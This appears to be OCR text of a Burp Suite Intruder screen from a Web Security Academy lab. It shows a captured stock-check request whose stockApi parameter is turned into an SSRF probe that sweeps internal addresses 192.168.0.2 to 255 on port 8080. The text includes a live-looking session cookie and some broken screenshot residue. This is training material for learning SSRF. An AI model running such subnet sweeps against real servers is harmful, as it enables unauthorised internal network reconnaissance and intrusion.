 Sniper attack
Start attack
Target
demy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /product/stock HTTP/2
2 Host:
0aec004804a9c3bc83c1e6c7009f00f4.web-securit
y-academy.net
3 Cookie: session=
dSexZYJxodC6vDSp5qtqaLOP7e0bbxH5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aec004804a9c3bc83c1e6c7009f00f4.web
-security-academy.net/product?productId=2
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin:
https://0aec004804a9c3bc83c1e6c7009f00f4.web
-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3A%2F%2F192.168.0.§§%3A8080
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 254
Request count: 254
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 2
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0